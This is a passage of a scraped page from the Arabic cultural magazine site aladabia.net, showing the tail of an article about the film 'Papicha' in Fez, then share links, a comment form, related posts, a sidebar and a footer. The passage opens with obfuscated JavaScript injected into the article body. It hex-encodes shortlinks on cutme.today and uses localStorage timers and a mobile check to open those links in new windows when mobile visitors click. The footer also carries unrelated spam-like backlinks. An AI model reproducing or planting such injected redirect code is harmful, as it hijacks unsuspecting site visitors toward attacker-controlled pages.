_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=فيلم%20&#8220;بابيشا&#8221;%20بالمعهد%20الفرنسي%20بفاس&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=فيلم%20&#8220;بابيشا&#8221;%20بالمعهد%20الفرنسي%20بفاس%20-%20https%3A%2F%2Faladabia.net%2F2021%2F07%2F09%2F%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a8%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b4%25d8%25a7-%25d8%25a8%25d8%25a7%25d9%2584%25d9%2585%25d8%25b9%25d9%2587%25d8%25af-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d9%2581%25d8%25a7%25d8%25b3%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2021/07/09/%d9%85%d9%86%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a1-%d8%a7%d9%84%d8%b7%d9%84%d9%82-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d9%8a/" rel="prev"><span> السابق </span> <p>منع عرض الأفلام في الهواء الطلق في الليلة البيضاء للسينما وحقوق الإنسان 2021</p></a></div><div class="nav-next"><a href="https://aladabia.net/2021/07/10/%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%aa%d9%85%d9%86%d8%ad-%d8%a7%d9%84%d8%a5%d9%82%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86/" rel="next"><span>التالي </span> <p>الإمارات تمنح الإقامة الذهبية للفنانين</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/07/09/%D9%81%D9%8A%D9%84%D9%85-%D8%A8%D8%A7%D8%A8%D9%8A%D8%B4%D8%A7-%D8%A8%D8%A7%D9%84%D9%85%D8%B9%D9%87%D8%AF-%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A-%D8%A8%D9%81%D8%A7%D8%B3/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='24292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e68b2de81c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/11/07/marrakech-film-festival-cristian-mungiu-atlas-workshops-2025/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/11/mungiu_portrait_2-h_2016-510x369.webp" alt="cristian mungiu" title="كريستيان مونجيو يعود إلى مراكش في تجربة فنية جديدة مع ورشات الأطلس" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/11/07/marrakech-film-festival-cristian-mungiu-atlas-workshops-2025/">كريستيان مونجيو يعود إلى مراكش في تجربة فنية جديدة مع ورشات الأطلس</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/11/07/marrakech-film-festival-cristian-mungiu-atlas-workshops-2025/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-07T11:49:48+03:00">7 نوفمبر، 2025</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/11/22/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d9%8a%d9%83%d8%b1%d9%85-%d9%86%d8%a8%d9%8a%d9%84-%d8%b9%d9%8a%d9%88%d8%b4-%d9%81%d9%8a-%d8%ad%d9%81%d9%84-%d8%a7%d9%84%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/11/nabil-ayouch-2-510x369.jpg" alt="" title="مهرجان الرباط يكرم نبيل عيوش في حفل الافتتاح" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/11/22/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d9%8a%d9%83%d8%b1%d9%85-%d9%86%d8%a8%d9%8a%d9%84-%d8%b9%d9%8a%d9%88%d8%b4-%d9%81%d9%8a-%d8%ad%d9%81%d9%84-%d8%a7%d9%84%d8%a7/">مهرجان الرباط يكرم نبيل عيوش في حفل الافتتاح</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/11/22/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d9%8a%d9%83%d8%b1%d9%85-%d9%86%d8%a8%d9%8a%d9%84-%d8%b9%d9%8a%d9%88%d8%b4-%d9%81%d9%8a-%d8%ad%d9%81%d9%84-%d8%a7%d9%84%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-22T11:47:35+03:00">22 نوفمبر، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/08/07/%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d9%84-%d8%b5%d9%81%d8%b1/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-06-at-5.48.28-PM-510x369.jpeg" alt="" title="إطلاق الإعلان الرسمي لفيلم &#8220;العميل صفر&#8221;" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/08/07/%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d9%84-%d8%b5%d9%81%d8%b1/">إطلاق الإعلان الرسمي لفيلم &#8220;العميل صفر&#8221;</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/08/07/%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d9%85%d9%8a%d9%84-%d8%b5%d9%81%d8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-07T12:48:46+03:00">7 أغسطس، 2023</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/29/italian-young-musical-talents-festival-ifrane/">جامعة الأخوين تحتضن الدورة الثالثة لمهرجان الموسيقى الإيطالية الشابة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/29/diwan-qaraabin-mustafa-melh/">«قرابين»… شعرٌ يعبر من المقدّس إلى اليومي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/28/%d8%a8%d9%84%d8%a7%d8%ba-%d9%84%d9%84%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%85%d9%87%d8%af%d9%8a-%d8%a8%d9%86%d8%b3%d8%b9%d9%8a%d8%af/">بلاغ للرأي العام: محمد المهدي بنسعيد</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">طنجة الأدبية</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101495">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">رشيد سكري</span> على <a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/#comment-101019">صدور العدد 76 من مجلة “طنجة الأدبية”</a></li><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب 